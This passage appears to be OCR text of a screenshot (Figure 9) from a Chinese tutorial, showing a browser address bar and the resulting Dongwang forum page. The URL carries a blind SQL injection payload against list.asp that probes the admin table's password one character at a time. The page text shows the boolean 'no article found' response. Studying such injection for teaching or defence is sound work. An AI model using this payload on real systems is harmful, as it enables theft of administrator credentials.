 后退 个人栏 搜索 收藏夹
址(D) /192.168.1.3/wz/list.asp?id=102%20and%2011=(select%20id%20from%20admin%20where%20left%20(password,1)='2')
动网先锋
SPSKY.NET
动网论坛
| 技术文库 | | 新闻动态 | 没有找到相关文章。
图 9